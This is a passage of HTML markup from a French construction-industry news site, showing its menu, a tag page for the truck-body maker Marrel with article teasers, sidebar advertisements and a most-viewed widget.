                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/evenement/takeuchi-france-25-ans-deja/"  rel="bookmark" class="td-image-wrap " title="Takeuchi France : 25 ans déjà" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/TFR-25ans-2-218x150.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/TFR-25ans-2-218x150.jpg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/TFR-25ans-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Takeuchi France fête ses 25 ans" title="Takeuchi France : 25 ans déjà" /></a></div>                <a href="https://tp-amenagements.fr/evenement/" class="td-post-category" >Événement</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/evenement/takeuchi-france-25-ans-deja/"  rel="bookmark" title="Takeuchi France : 25 ans déjà">Takeuchi France : 25 ans déjà</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/evenement/loxam-elu-service-client-de-lannee/"  rel="bookmark" class="td-image-wrap " title="Loxam élu Service client de l&rsquo;année" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/Loxam-218x150.png"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/Loxam-218x150.png 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/Loxam-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Service Client" title="Loxam élu Service client de l&rsquo;année" /></a></div>                <a href="https://tp-amenagements.fr/evenement/" class="td-post-category" >Événement</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/evenement/loxam-elu-service-client-de-lannee/"  rel="bookmark" title="Loxam élu Service client de l&rsquo;année">Loxam élu Service client de l&rsquo;année</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-53579"><a href="https://tp-amenagements.fr/economie/">Économie</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3570","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "1428";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "357";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://tp-amenagements.fr/economie/">Tous</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="100" href="https://tp-amenagements.fr/economie/croissance-developpement/">Croissance &amp; développement</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="904" href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/">Hommes &amp; entreprises</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/laurent-bihry-nouveau-president-de-lunicem-grand-est/"  rel="bookmark" class="td-image-wrap " title="Laurent Bihry nouveau président de l’Unicem Grand Est" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/Laurent_BIHRY-Copie-218x150.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/Laurent_BIHRY-Copie-218x150.jpg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/Laurent_BIHRY-Copie-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Laurent Bihry" title="Laurent Bihry nouveau président de l’Unicem Grand Est" /></a></div>                <a href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/" class="td-post-category" >Hommes &amp; entreprises</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/laurent-bihry-nouveau-president-de-lunicem-grand-est/"  rel="bookmark" title="Laurent Bihry nouveau président de l’Unicem Grand Est">Laurent Bihry nouveau président de l’Unicem Grand Est</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/scania-france-rachete-son-distributeur-nantais-dian/"  rel="bookmark" class="td-image-wrap " title="Scania France rachète son distributeur nantais, DIAN" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/Clement-Raimbault-218x150.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/Clement-Raimbault-218x150.jpg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/Clement-Raimbault-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Scania France" title="Scania France rachète son distributeur nantais, DIAN" /></a></div>                <a href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/" class="td-post-category" >Hommes &amp; entreprises</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/scania-france-rachete-son-distributeur-nantais-dian/"  rel="bookmark" title="Scania France rachète son distributeur nantais, DIAN">Scania France rachète son distributeur nantais, DIAN</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/economie/croissance-developpement/heidelberg-materials-france-acquiert-4-nouveaux-sites/"  rel="bookmark" class="td-image-wrap " title="Heidelberg Materials France acquiert 4  nouveaux sites" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/2-HEIDELBERG-MATERIALS_VRIGNON-218x150.jpeg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/2-HEIDELBERG-MATERIALS_VRIGNON-218x150.jpeg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/2-HEIDELBERG-MATERIALS_VRIGNON-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Heidelberg Materials France" title="Heidelberg Materials France acquiert 4  nouveaux sites" /></a></div>                <a href="https://tp-amenagements.fr/economie/croissance-developpement/" class="td-post-category" >Croissance &amp; développement</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/economie/croissance-developpement/heidelberg-materials-france-acquiert-4-nouveaux-sites/"  rel="bookmark" title="Heidelberg Materials France acquiert 4  nouveaux sites">Heidelberg Materials France acquiert 4  nouveaux sites</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/economie/croissance-developpement/hyundai-ce-vise-le-top-5/"  rel="bookmark" class="td-image-wrap " title="Hyundai CE vise le Top 5 !" ><img width="218" height="150" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/Hyundai-CE-218x150.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/Hyundai-CE-218x150.jpg 218w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/Hyundai-CE-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Hyundai CE" title="Hyundai CE vise le Top 5 !" /></a></div>                <a href="https://tp-amenagements.fr/economie/croissance-developpement/" class="td-post-category" >Croissance &amp; développement</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/economie/croissance-developpement/hyundai-ce-vise-le-top-5/"  rel="bookmark" title="Hyundai CE vise le Top 5 !">Hyundai CE vise le Top 5 !</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="panier menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21218"><a href="https://tp-amenagements.fr/panier/">Panier</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://tp-amenagements.fr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Recherche" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://tp-amenagements.fr/">Accueil</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Marrel</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Marrel</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/economie/dorgler-le-carrossier-alsacien-de-fassi-marrel/"  rel="bookmark" class="td-image-wrap " title="Dorgler, le carrossier alsacien de Fassi Marrel" ><img width="324" height="160" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2024/07/20240607_115857-324x160.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2024/07/20240607_115857-324x160.jpg 324w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2024/07/20240607_115857-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Dorgler, le carrossier alsacien de Fassi Marrel" /></a></div>                <a href="https://tp-amenagements.fr/economie/" class="td-post-category" >Économie</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/economie/dorgler-le-carrossier-alsacien-de-fassi-marrel/"  rel="bookmark" title="Dorgler, le carrossier alsacien de Fassi Marrel">Dorgler, le carrossier alsacien de Fassi Marrel</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://tp-amenagements.fr/author/franck/">Franck TPA</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-02T14:46:42+02:00" >2 juillet 2024</time></span>                <span class="td-module-comments"><a href="https://tp-amenagements.fr/economie/dorgler-le-carrossier-alsacien-de-fassi-marrel/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                
La carrosserie Dorgler présente au Dig Tour de Mulhouse sur le stand de Fassi France est une entreprise familiale qui s&#039;est avant tout construite...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/economie/als-remorques-deploie-lecitrailer/"  rel="bookmark" class="td-image-wrap " title="ALS Remorques déploie Lecitrailer" ><img width="324" height="160" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2023/07/ALS-Remorques-scaled-e1690215900284-324x160.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2023/07/ALS-Remorques-scaled-e1690215900284-324x160.jpg 324w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2023/07/ALS-Remorques-scaled-e1690215900284-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="ALS Remorques déploie Lecitrailer" /></a></div>                <a href="https://tp-amenagements.fr/economie/croissance-developpement/" class="td-post-category" >Croissance &amp; développement</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/economie/als-remorques-deploie-lecitrailer/"  rel="bookmark" title="ALS Remorques déploie Lecitrailer">ALS Remorques déploie Lecitrailer</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://tp-amenagements.fr/author/franck/">Franck TPA</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-24T15:43:26+02:00" >24 juillet 2023</time></span>                <span class="td-module-comments"><a href="https://tp-amenagements.fr/economie/als-remorques-deploie-lecitrailer/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                
Depuis janvier 2023, ALS Remorques présente une nouvelle carte dans son offre, la gamme Lecitrailer. Constructeur espagnol, spécialiste en semi savoyarde et porte-caissons pour...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/changement-de-direction-chez-marrel/"  rel="bookmark" class="td-image-wrap " title="Changement de direction chez Marrel" ><img width="266" height="160" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2022/05/Arnaud-Thieulin-direction-Marrel-266x160.jpg"   alt="direction Marrel" title="Changement de direction chez Marrel" /></a></div>                <a href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/" class="td-post-category" >Hommes &amp; entreprises</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/changement-de-direction-chez-marrel/"  rel="bookmark" title="Changement de direction chez Marrel">Changement de direction chez Marrel</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://tp-amenagements.fr/author/maylis/">Maylis TPA</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-24T10:23:21+02:00" >24 mai 2022</time></span>                <span class="td-module-comments"><a href="https://tp-amenagements.fr/economie/hommes-metiers-entreprise/changement-de-direction-chez-marrel/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                
Jérôme Semay, ancien directeur général chez Marrel, souhaitait se consacrer à de nouveaux projets. Il a donc fallu le remplacer à la direction. Et,...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/economie/fassi-france-passe-la-main-a-atn-pour-les-grues-jekko/"  rel="bookmark" class="td-image-wrap " title="Fassi France passe la main à ATN pour les grues Jekko" ><img width="324" height="160" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2020/07/ATN-JEKKO-072020-avec-logo-ATN-Platforms-324x160.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2020/07/ATN-JEKKO-072020-avec-logo-ATN-Platforms-324x160.jpg 324w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2020/07/ATN-JEKKO-072020-avec-logo-ATN-Platforms-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="ATN Platforms a été désigné importateur officiel de Jekko en France ATN Platforms, fabricant français de nacelles élévatrices de travail et membre du groupe Fassi, a récemment été nommée importateur officiel de Jekko en France, en remplacement de Fassi France. « C’est avec beaucoup de plaisir que ATN Platforms prend la suite de Fassi France pour la distribution des mini grues JEKKO. Depuis plus de 10 ans, les équipes de Fassi France ont fait un travail remarquable pour promouvoir la marque JEKKO et assurer un service après-vente de grande qualité. Pour répondre à l’intérêt grandissant des loueurs pour ce type de grues sur chenilles, ATN Platforms est fier d’ajouter les mini grues JEKKO en complément de son offre de nacelles élévatrices », a précisé M. Christophe Burel, Directeur des ventes d’ATN Platforms. ATN Platforms conçoit des nacelles élévatrices spécifiquement étudiées pour répondre aux besoins et aux exigences des sociétés de location. « Les produits Jekko sont destinés à des secteurs de marché et des clients potentiels très proches de ceux d&#039;ATN Platforms, l’ajout des mini grues constitue donc un passage naturel – a ajouté M. Alberto Franceschini, Directeur des ventes de Jekko – ATN Platforms est une entreprise expérimentée qui connaît parfaitement le marché, notamment grâce à l&#039;expertise de M. Frédéric Leclerc, Directeur des produits Jekko chez ATN Platforms, et cela se traduit par un grand avantage pour Jekko&quot;. Du 9 au 11 septembre, ATN Platforms participera à l&#039;exposition JDL, le salon européen" title="Fassi France passe la main à ATN pour les grues Jekko" /></a></div>                <a href="https://tp-amenagements.fr/economie/croissance-developpement/" class="td-post-category" >Croissance &amp; développement</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/economie/fassi-france-passe-la-main-a-atn-pour-les-grues-jekko/"  rel="bookmark" title="Fassi France passe la main à ATN pour les grues Jekko">Fassi France passe la main à ATN pour les grues Jekko</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://tp-amenagements.fr/author/franck/">Franck TPA</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-01T14:27:42+02:00" >1 juillet 2020</time></span>                <span class="td-module-comments"><a href="https://tp-amenagements.fr/economie/fassi-france-passe-la-main-a-atn-pour-les-grues-jekko/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                
ATN Platforms vient de prendre l&#039;importation des grues Jekko en France, spécialiste des grues compactes sur chenilles. Le fabricant français de nacelles repris par...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://tp-amenagements.fr/materiel-chantier/trucks-transport-materiel-chantier/la-blacktrack-toute-inox-de-bennes-marrel/"  rel="bookmark" class="td-image-wrap " title="Inox miroir pour la Blacktrack de Bennes Marrel" ><img width="324" height="160" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2020/01/image00032-scaled-e1578059928366-324x160.jpeg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2020/01/image00032-scaled-e1578059928366-324x160.jpeg 324w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2020/01/image00032-scaled-e1578059928366-533x261.jpeg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Bennes Marrel transport connecté" title="Inox miroir pour la Blacktrack de Bennes Marrel" /></a></div>                <a href="https://tp-amenagements.fr/materiel-chantier/technologie/" class="td-post-category" >Technologie</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/materiel-chantier/trucks-transport-materiel-chantier/la-blacktrack-toute-inox-de-bennes-marrel/"  rel="bookmark" title="Inox miroir pour la Blacktrack de Bennes Marrel">Inox miroir pour la Blacktrack de Bennes Marrel</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://tp-amenagements.fr/author/franck/">Franck TPA</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-03T15:29:05+01:00" >3 janvier 2020</time></span>                <span class="td-module-comments"><a href="https://tp-amenagements.fr/materiel-chantier/trucks-transport-materiel-chantier/la-blacktrack-toute-inox-de-bennes-marrel/#respond">0</a></span>            </div>


            <div class="td-excerpt">
                
Face à la demande en semi-bennes destinées au transport des enrobés, Bennes Marrel lance un modèle inédit calorifugé recouvert d&#039;inox, la Blacktrack.



L’acquisition de Maisonneuve...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_16 td_block_template_1">
<style>.tdi_16.td-a-rec{text-align:center}.tdi_16.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_16 .td-element-style{z-index:-1}.tdi_16.td-a-rec-img{text-align:left}.tdi_16.td-a-rec-img img{margin:0 auto 0 0}.tdi_16 .td_spot_img_all img,.tdi_16 .td_spot_img_tl img,.tdi_16 .td_spot_img_tp img,.tdi_16 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_16.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Publicité -</span><div data-amena-trackid="53471" data-amena-trackbid="1" class="amena-target" id="amena-3463918380"><a data-no-instant="1" href="https://www.volvoce.com/france/fr-fr/products/wheel-loaders/l150/" rel="noopener nofollow" class="a2t-link" aria-label="VOLVO CHARGEUSE"><img loading="lazy" decoding="async" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/11/Banniere-TPA-300x300px.png" alt="VOLVO CHARGEUSE"  width="300" height="300"   /></a></div>
<div data-amena-trackid="53620" data-amena-trackbid="1" class="amena-target" id="amena-4120892167"><a data-no-instant="1" href="https://www.takeuchi-france.com/" rel="noopener nofollow" class="a2t-link" target="_blank" aria-label="Takeuchi"><img loading="lazy" decoding="async" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/25-ans-dhistoires.-Toujours-a-vos-c-1.gif" alt="Takeuchi"  width="300" height="300"   /></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"custom_title":"ARTICLES LES PLUS VUS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_17","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "1";
block_tdi_17.block_type = "td_block_7";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "6";
block_tdi_17.header_color = "#";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "2";
tdBlocksArray.push(block_tdi_17);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ARTICLES LES PLUS VUS</span></h4></div><div id=tdi_17 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tp-amenagements.fr/economie/croissance-developpement/hyundai-ce-vise-le-top-5/"  rel="bookmark" class="td-image-wrap " title="Hyundai CE vise le Top 5 !" ><img width="100" height="70" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/Hyundai-CE-100x70.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/Hyundai-CE-100x70.jpg 100w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/Hyundai-CE-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Hyundai CE" title="Hyundai CE vise le Top 5 !" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/economie/croissance-developpement/hyundai-ce-vise-le-top-5/"  rel="bookmark" title="Hyundai CE vise le Top 5 !">Hyundai CE vise le Top 5 !</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-16T09:22:10+01:00" >16 décembre 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://tp-amenagements.fr/materiel-chantier/trucks-transport-materiel-chantier/un-unimog-version-luxe-pour-les-80-ans-du-modele/"  rel="bookmark" class="td-image-wrap " title="Un Unimog version luxe pour les 80 ans du modèle" ><img width="100" height="70" class="entry-thumb" src="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/25dt294_001-100x70.jpg"  srcset="https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/25dt294_001-100x70.jpg 100w, https://tp-amenagements.fr/wp-btp-2019/wp-content/uploads/2025/12/25dt294_001-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Unimog" title="Un Unimog version luxe pour les 80 ans du modèle" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://tp-amenagements.fr/materiel-chantier/trucks-transport-materiel-chantier/un-unimog-version-luxe-pour-les-80-ans-du-modele/"  rel="bookmark" title="Un Unimog version luxe pour les 80 ans du modèle">Un Unimog version luxe pour les 80 ans du modèle</a></h3>            <div class="td-module-meta-info">
